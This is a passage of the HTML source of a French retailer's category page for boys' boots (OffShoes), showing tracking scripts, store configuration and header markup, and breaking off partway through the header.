

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.offshoes.fr/fr/boots-bottines-garcon-434
body_size: 31586
content:
<!doctype html>
<html lang="fr">

<head>
    
        
        <link rel="preconnect" href="//fonts.gstatic.com/" crossorigin>
        <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" media="print"
          onload="this.media='all'">
    <noscript>
        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"/>
    </noscript>



    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>
        
            Bottine Enfant Garçon : Tous Nos Modèles | OffShoes
                                        
    </title>
    <script data-keepinline="true">
    var ajaxGetProductUrl = '//www.offshoes.fr/fr/module/cdc_googletagmanager/async?obj=cart-action';

/* datalayer */
dataLayer = window.dataLayer || [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Chaussure enfant waterproof en cuir indigo 57216-425-m","id":"9472-56044","reference":"160338647","price":"72","brand":"Palladium","category":"Boots / Bottines","variant":"28, Leather, Leather, Blue, Indigo, 57216-425-m","link":"57216-indigo-57216-425-m-palladium","price_tax_exc":"60","wholesale_price":"0","list":"category","position":1},{"name":"Chaussure enfant waterproof en cuir dusky green 57216-308-m","id":"9471-56036","reference":"160338722","price":"72","brand":"Palladium","category":"Boots / Bottines","variant":"28, Leather, Leather, Kaki, Dusky green, 57216-308-m","link":"57216-dusky-green-57216-308-palladium","price_tax_exc":"60","wholesale_price":"0","list":"category","position":2},{"name":"Chaussure enfant waterproof en cuir mahogany 57216-257-m","id":"6896-41051","reference":"120131578","price":"72","brand":"Palladium","category":"Boots / Bottines","variant":"28, Leather, Leather, Mahogany, 57216-257-m","link":"pampa-cuff-mahogany-57216-25-palladium","price_tax_exc":"60","wholesale_price":"0","list":"category","position":3}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Boots / Bottines"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGMK2G');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.offshoes.fr/fr/module/cdc_googletagmanager/async?obj=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
    <meta name="description" content="Découvrez tous nos modèles de bottines pour votre petit garçon sur Offshoes ! Achetez les meilleures bottines pour votre garçon dès maintenant !">
    <meta name="keywords" content="">
            
            <link rel="canonical" href="https://www.offshoes.fr/fr/boots-bottines-garcon-434">
        
                                    <link rel="alternate" href="https://www.offshoes.fr/fr/boots-bottines-garcon-434" hreflang="fr">
                            <link rel="alternate" href="https://www.offshoes.fr/en/boots-bottines-434" hreflang="en-us">
                        
    <meta property="og:title" content="Bottine Enfant Garçon : Tous Nos Modèles | OffShoes"/>
<meta property="og:description" content="Découvrez tous nos modèles de bottines pour votre petit garçon sur Offshoes ! Achetez les meilleures bottines pour votre garçon dès maintenant !"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.offshoes.fr/fr/boots-bottines-garcon-434"/>
<meta property="og:site_name" content="OffShoes"/>

    <meta property="og:image" content="https://www.offshoes.fr/img/offshoes-logo-1582708369.jpg"/>
<script type="application/ld+json">
{
    "@context" : "http://schema.org",
    "@type" : "Organization",
    "name" : "OffShoes",
    "url" : "https://www.offshoes.fr/fr/",
    "logo" : {
        "@type":"ImageObject",
        "url":"/img/offshoes-logo-1582708369.jpg"
    }
}

</script>

<script type="application/ld+json">
{
    "@context":"http://schema.org",
    "@type":"WebPage",
    "isPartOf": {
        "@type":"WebSite",
        "url":  "https://www.offshoes.fr/fr/",
        "name": "OffShoes"
    },
    "name": "Bottine Enfant Garçon : Tous Nos Modèles | OffShoes",
    "url":  "https://www.offshoes.fr/fr/boots-bottines-garcon-434"
}


</script>
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
    "@type": "ListItem",
    "position": 1,
    "name": "Accueil",
    "item": "https://www.offshoes.fr/fr/"
    },            {
    "@type": "ListItem",
    "position": 2,
    "name": "Enfant",
    "item": "https://www.offshoes.fr/fr/chaussures-vetements-enfant-395"
    },            {
    "@type": "ListItem",
    "position": 3,
    "name": "Chaussures Garçon (Taille 27 au 35)",
    "item": "https://www.offshoes.fr/fr/chaussures-garcon-422"
    },            {
    "@type": "ListItem",
    "position": 4,
    "name": "Boots / Bottines Garçon",
    "item": "https://www.offshoes.fr/fr/boots-bottines-garcon-434"
    }        ]
    }
    </script>

    



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1591174925">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1591174925">



            <link rel="preload" as="style" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-ee2047471.css">
    <link rel="stylesheet" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-ee2047471.css" type="text/css" media="all">
    <noscript>
        <link rel="stylesheet" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-ee2047471.css" type="text/css" media="all"/>
    </noscript>



    

  <script type="text/javascript">
        var adtm_activeLink = {"id":434,"type":"category"};
        var adtm_isToggleMode = false;
        var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
        var adtm_stickyOnMobile = false;
        var af_ajax_path = "https:\/\/www.offshoes.fr\/fr\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination","product-count":"product-count","heading-counter":"heading-counter"};
        var af_id_cat = 434;
        var af_ids = {"main":"main"};
        var af_product_count_text = "Affichage de 1 - 3 sur 3 produits";
        var af_product_list_class = "af-product-list";
        var current_controller = "category";
        var is_17 = 1;
        var load_more = true;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.offshoes.fr\/fr\/boots-bottines-garcon-434","meta":{"title":"Bottine Enfant Gar\u00e7on : Tous Nos Mod\u00e8les | OffShoes","description":"D\u00e9couvrez tous nos mod\u00e8les de bottines pour votre petit gar\u00e7on sur Offshoes ! Achetez les meilleures bottines pour votre gar\u00e7on d\u00e8s maintenant !","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-434":true,"category-Boots \/ Bottines Gar\u00e7on":true,"category-id-parent-422":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"OffShoes","logo":"\/img\/offshoes-logo-1582708369.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.offshoes.fr\/","current_url":"https:\/\/www.offshoes.fr\/fr\/boots-bottines-garcon-434","shop_domain_url":"https:\/\/www.offshoes.fr","img_ps_url":"https:\/\/static2.offshoes.fr\/img\/","img_cat_url":"https:\/\/static1.offshoes.fr\/img\/c\/","img_lang_url":"https:\/\/static3.offshoes.fr\/img\/l\/","img_prod_url":"https:\/\/static2.offshoes.fr\/img\/p\/","img_manu_url":"https:\/\/static3.offshoes.fr\/img\/m\/","img_sup_url":"https:\/\/static1.offshoes.fr\/img\/su\/","img_ship_url":"https:\/\/static3.offshoes.fr\/img\/s\/","img_store_url":"https:\/\/static1.offshoes.fr\/img\/st\/","img_col_url":"https:\/\/static3.offshoes.fr\/img\/co\/","img_url":"https:\/\/static3.offshoes.fr\/themes\/qcd-gone-child\/assets\/img\/","css_url":"https:\/\/static1.offshoes.fr\/themes\/qcd-gone-child\/assets\/css\/","js_url":"https:\/\/static1.offshoes.fr\/themes\/qcd-gone-child\/assets\/js\/","pic_url":"https:\/\/static2.offshoes.fr\/upload\/","pages":{"address":"https:\/\/www.offshoes.fr\/fr\/adresse","addresses":"https:\/\/www.offshoes.fr\/fr\/adresses","authentication":"https:\/\/www.offshoes.fr\/fr\/connexion","cart":"https:\/\/www.offshoes.fr\/fr\/panier","category":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.offshoes.fr\/fr\/nous-contacter","discount":"https:\/\/www.offshoes.fr\/fr\/reduction","guest_tracking":"https:\/\/www.offshoes.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.offshoes.fr\/fr\/historique-commandes","identity":"https:\/\/www.offshoes.fr\/fr\/identite","index":"https:\/\/www.offshoes.fr\/fr\/","my_account":"https:\/\/www.offshoes.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.offshoes.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.offshoes.fr\/fr\/suivi-commande","order":"https:\/\/www.offshoes.fr\/fr\/commande","order_return":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.offshoes.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.offshoes.fr\/fr\/page-introuvable","password":"https:\/\/www.offshoes.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.offshoes.fr\/fr\/promotions","product":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=product","search":"https:\/\/www.offshoes.fr\/fr\/recherche","sitemap":"https:\/\/www.offshoes.fr\/fr\/sitemap","stores":"https:\/\/www.offshoes.fr\/fr\/magasins","supplier":"https:\/\/www.offshoes.fr\/fr\/fournisseur","register":"https:\/\/www.offshoes.fr\/fr\/connexion?create_account=1","order_login":"https:\/\/www.offshoes.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.offshoes.fr\/fr\/boots-bottines-garcon-434","en-us":"https:\/\/www.offshoes.fr\/en\/boots-bottines-434"},"theme_assets":"\/themes\/qcd-gone-child\/assets\/","actions":{"logout":"https:\/\/www.offshoes.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"selection":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-selection.jpg","width":91,"height":67},"small_default":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"pdt_180":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-pdt_180.jpg","width":180,"height":180},"home_default":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-home_default.jpg","width":280,"height":280},"pdt_300":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-pdt_300.jpg","width":335,"height":335},"pdt_360":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-pdt_360.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"pdt_540":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-pdt_540.jpg","width":540,"height":540},"large_default":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-large_default.jpg","width":649,"height":576}},"small":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-selection.jpg","width":91,"height":67},"medium":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-pdt_300.jpg","width":335,"height":335},"large":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-large_default.jpg","width":649,"height":576},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.offshoes.fr\/fr\/"},{"title":"Enfant","url":"https:\/\/www.offshoes.fr\/fr\/chaussures-vetements-enfant-395"},{"title":"Chaussures Gar\u00e7on (Taille 27 au 35)","url":"https:\/\/www.offshoes.fr\/fr\/chaussures-garcon-422"},{"title":"Boots \/ Bottines Gar\u00e7on","url":"https:\/\/www.offshoes.fr\/fr\/boots-bottines-garcon-434"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769400058,"static_token":"bb3f874b7e52306649b30708396c7144","token":"a804cdf30c6c70eb781a7e36faf4fcfa"};
        var psemailsubscription_subscription = "https:\/\/www.offshoes.fr\/fr\/module\/ps_emailsubscription\/subscription";
        var seoperf_fo = "https:\/\/www.offshoes.fr\/?index.php&fc=module&module=seoperformances&controller=frontajaxseoperformances";
        var show_load_more_btn = false;
      </script>
<script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/d1a06b3c-f07b-e9d4-0d3f-8329e102b698/a200fe71-419e-4fa6-8d44-7118abff84ae.js"></script>



    <!-- emarketing start -->


<!-- emarketing end --><style type="text/css">.pagination{display:none;}@media(max-width:991px){#amazzing_filter{position:fixed;opacity:0;}}</style><input type="hidden" name="ec_hover_image_token" value="59df420f99643b0b79b8f933be322726" id="ec_hover_image_token" />
<input type="hidden" name="ec_hover_image_baseDir" value="https://www.offshoes.fr/" id="ec_hover_image_baseDir" />    	<script type="text/javascript" src="/modules/facebookpsconnect/views/js/jquery-1.11.0.min.js"></script>
	<script type="text/javascript" src="/modules/facebookpsconnect/views/js/module.js"></script>

<script type="text/javascript">
	// instantiate object
	var fbpsc = fbpsc || new FpcModule('fbpsc');
	// get errors translation
		fbpsc.msgs = {"id":"Vous n'avez pas rempli l'ID de l'application","secret":"Vous n'avez pas rempli le code secret de l'application","htmlElement":"Vous n'avez pas rempli l'\u00e9l\u00e9ment HTML","positionName":"Vous n'avez pas rempli le champ nom","padding":"Vous n'avez pas rempli le padding ou ce n'est pas un nombre entier","margin":"Vous n'avez pas rempli la marge ou ce n'est pas un nombre entier","callback":"Vous n'avez pas rempli l'URL de redirection de l'application","scope":"Vous n'avez pas rempli les permissions de scope de l'app","developerKey":"Vous n'avez pas rempli la cl\u00e9 du d\u00e9veloppeur","socialEmail":"Vous n'avez pas renseign\u00e9 votre e-mail","delete":"Supprimer","prefixCode":"Vous devez indiquer le pr\u00e9fixe du code","voucherAmount":"Vous devez indiquer le montant du bon d'achat","voucherPercent":"Vous devez indiquer le pourcentage de r\u00e9duction du bon d'achat","apiType":"Vous devez s\u00e9lectionner une m\u00e9thode de connexion","defaultText":"Vous devez remplir le texte par d\u00e9faut"};
	
	
	// set URL of admin img
	fbpsc.sImgUrl = '/modules/facebookpsconnect/views/img/';

	// set URL of admin img
	fbpsc.sAdminImgUrl = '/img/admin/';

	// set URL of module's web service
		fbpsc.sWebService = '/modules/facebookpsconnect/ws-facebookpsconnect.php';
	fbpsc.sShortCodeUrl = 'https://www.offshoes.fr/fr/module/facebookpsconnect/shortcode';
	

</script>
<script type="text/javascript">
    var ets_crosssell_16 =0;
</script><script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "vby11kfz3pfmfm6qsej5544t"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>





    
</head>

<body id="category"
      class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-disabled category-id-434 category-boots-bottines-garcon category-id-parent-422 category-depth-level-4 id_shop  ">


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGMK2G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<main id="page">
    
            
    

    <header id="header" class="l-header">
        
            
    <div class="header-banner">
        
<div style="background: #efefef;padding: 5px;margin-bottom:10px;" class="banner-reassu">
<p style="text-align: center;font-size: 16px;text-transform: uppercase;margin-bottom: 0;">Livraison gratuite & Retour offert</p>
</div>
    </div>



    <div class="header-nav">
        <div class="header__container container">
                                                                                                        </div>
    </div>



    <div id="header-stick">
        <div id="header-stick-wrap" class="container">

            <div id="header-top">
                <div class="row">
                    <div class="visible--mobile col-2z" id="menu-icon" data-toggle="modal" data-target="#mobile_top_menu_wrapper">
                        <span></span><span></span><span></span><span></span>
                    </div>
                    <div class="header__logo col-md-2 col-4">
                        <a href="https://www.offshoes.fr/">
                                <img class="logo img-fluid" src="/img/offshoes-logo-1582708369.jpg" alt="OffShoes">
                        </a>
                    </div>
                    <div class="header__tel col-2">
                        <div class="tel">
                            <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-hotline" aria-hidden="true"><path d="M12 26.3333V15.5H10.3333C8.49238 15.5 7 16.9924 7 18.8333V23C7 24.841 8.49238 26.3333 10.3333 26.3333H12Z" fill="#2F2F2F"/><path d="M27 26.3333V15.5H28.6667C30.5076 15.5 32 16.9924 32 18.8333V23C32 24.841 30.5076 26.3333 28.6667 26.3333H27Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.135 13.0304C11.7252 13.5672 11.5833 13.9892 11.5833 14.25H9.91667C9.91667 13.4691 10.2956 12.6932 10.8103 12.0191C11.3376 11.3283 12.0729 10.6571 12.9389 10.0705C14.6674 8.89957 17.0149 8 19.5 8C22.0094 8 24.3622 9.02081 26.076 10.2371C26.9364 10.8476 27.6619 11.5256 28.1816 12.1844C28.6724 12.8065 29.0833 13.5418 29.0833 14.25H27.4167C27.4167 14.1248 27.3068 13.7664 26.8731 13.2167C26.4683 12.7035 25.8657 12.1315 25.1115 11.5963C23.5961 10.5209 21.5739 9.66667 19.5 9.66667C17.4018 9.66667 15.3743 10.4338 13.8736 11.4503C13.1251 11.9574 12.5322 12.5102 12.135 13.0304Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5455 30.0835C23.187 31.2883 22.0709 32.1668 20.7497 32.1668C19.1388 32.1668 17.833 30.861 17.833 29.2502C17.833 27.6393 19.1388 26.3335 20.7497 26.3335C22.0709 26.3335 23.187 27.2121 23.5456 28.4169H26.1663C26.1672 28.4169 26.2213 28.4147 26.3324 28.3444C26.4405 28.2759 26.5619 28.1679 26.6794 28.0308C26.7958 27.895 26.8896 27.7526 26.95 27.6361C26.9801 27.5781 26.9966 27.5365 27.0041 27.5139L27.0067 27.5057C27.0044 27.5158 26.9996 27.5429 26.9996 27.5835H28.6663C28.6663 27.897 28.5337 28.2025 28.4295 28.4033C28.3077 28.6384 28.1409 28.8867 27.9449 29.1154C27.5954 29.5232 26.9654 30.0835 26.1663 30.0835H23.5455Z" fill="#D22D1F"/></svg>
                            <span>
                                Un souci ? Une question ? <a href='tel:04 28 29 80 52'>04 28 29 80 52</a>
                            </span>

                        </div>
                    </div>
                    <div class="header__right col-lg-8 col-4">
                        <div id="search_top_box">
    <form method="get" action="//www.offshoes.fr/fr/recherche" class="search-widget" data-search-widget data-search-controller-url="//www.offshoes.fr/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="search-widget__group input-group">
            <input class="form-control search-widget__input-right" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            <button type="submit" class="search-widget__btn btn-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="qcdsvg qcdsvg-search" aria-hidden="true"> <path d="M8.98604 0C11.3865 0 13.6431 0.934715 15.3404 2.63204C17.0377 4.32909 17.9724 6.58586 17.9724 8.98596C17.9724 11.1625 17.2015 13.2193 15.7928 14.8498L19.8047 18.8621C20.0651 19.1223 20.0651 19.5446 19.8047 19.8047C19.6746 19.9349 19.504 20 19.3333 20C19.1626 20 18.992 19.9349 18.8619 19.8047L14.8496 15.7924C13.2194 17.2013 11.1626 17.972 8.9858 17.972C6.58566 17.972 4.3287 17.0373 2.63188 15.3403C0.934673 13.6431 0 11.3865 0 8.98636C0 6.58626 0.934715 4.32925 2.63204 2.63244C4.32909 0.934953 6.5857 0.000238114 8.98596 0.000238114L8.98604 0ZM3.57497 14.3975C5.02028 15.8428 6.94209 16.6388 8.98644 16.6388C11.0308 16.6388 12.9523 15.8428 14.3979 14.3975C15.8432 12.9522 16.6392 11.0304 16.6392 8.98604C16.6392 6.94169 15.8432 5.02016 14.3979 3.57458C12.9524 2.12911 11.0307 1.33316 8.98644 1.33316C6.94217 1.33316 5.02056 2.12915 3.57497 3.57473C2.12982 5.01988 1.33384 6.94169 1.33384 8.9858C1.33384 11.0299 2.12982 12.9516 3.57509 14.3973L3.57497 14.3975Z" fill="#2F2F2F"/></svg>
            </button>
        </div>
    </form>
</div>

                        <div class="header_phone d-block d-md-none">
                            <a href="tel:+33428298052">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="22" viewBox="0 0 18 22" class="qcdsvg qcdsvg-phone" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5318 16.3353C11.4102 15.6791 12.4257 14.9954 13.3315 15.4603C14.5393 16.0892 15.747 16.7181 16.9548 17.3197C17.9429 17.8393 18.2997 18.4135 17.7234 19.4253C16.8176 21.0661 14.4295 22.406 12.618 21.8864C4.76779 19.6715 -0.55751 12.2608 0.0466257 4.00287C0.183941 2.14341 2.26999 0.338684 4.10927 0.0376404C5.26213 -0.153751 5.7013 0.393125 5.83848 1.48687C6.0032 2.82677 6.16792 4.1941 6.33263 5.53415C6.46994 6.54588 5.48164 7.25683 4.57587 7.85845C2.3799 9.38973 8.33632 17.8669 10.5321 16.3354L10.5318 16.3353Z" fill="#2F2F2F"/></svg>
                            </a>

                        </div>
                        <div class="user-info">
            <div
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbW9uLWNvbXB0ZQ=="
                class="u-link-body url-obf"
                title="Identifiez-vous"
                rel="nofollow"
        >
            <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-profile" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.02 14.3463C16.2082 13.4 16.6359 12.7155 17.3273 12.2546C17.7644 11.9631 18.2955 11.7353 18.863 11.5962C19.235 11.5049 19.6173 11.4592 19.9999 11.4592C20.3825 11.4592 20.765 11.5049 21.1366 11.5962C21.7047 11.7353 22.2362 11.963 22.6727 12.2546H22.6729C23.3643 12.7155 23.7918 13.4 23.9802 14.3463C24.3978 16.4469 23.5018 19.213 22.4008 20.8603C21.7605 21.8181 20.6906 22.7332 19.8864 22.629C18.9943 22.5128 18.12 21.639 17.5994 20.8599C16.4984 19.213 15.6024 16.4468 16.02 14.3464L16.02 14.3463ZM23.6972 23.177C23.9749 22.8712 24.2254 22.5502 24.4401 22.229C25.7804 20.2241 26.9613 16.752 26.3875 13.8656C26.0741 12.2903 25.2599 11.0253 24.033 10.207C23.3618 9.75906 22.5622 9.41328 21.7205 9.20676C20.5949 8.93108 19.4052 8.93108 18.2794 9.20676C17.4381 9.41329 16.6386 9.75904 15.9675 10.207C14.7405 11.0252 13.9262 12.2903 13.6129 13.8656C13.0389 16.7515 14.2199 20.2239 15.5601 22.2286C15.7205 22.4686 15.9703 22.8116 16.3019 23.1773C12.7645 24.1602 9.74572 26.5354 8 29.8525L10.1712 31C12.0748 27.3822 15.8412 25.135 19.9998 25.135C24.1586 25.135 27.925 27.3822 29.8288 31L32 29.8525C30.2543 26.5354 27.2347 24.1598 23.6971 23.1773" fill="#2F2F2F"/></svg>
            <span class="d-lg-none d-xl-block visible--desktop">Me connecter</span>
        </div>
    </div>
<div class="blockcart-container">
    <div class="blockcart inactive"
         data-refresh-url="//www.offshoes.fr/fr/module/ps_shoppingcart/ajax">
        <div class="shopping-cart">
                            <span class="svg-span">
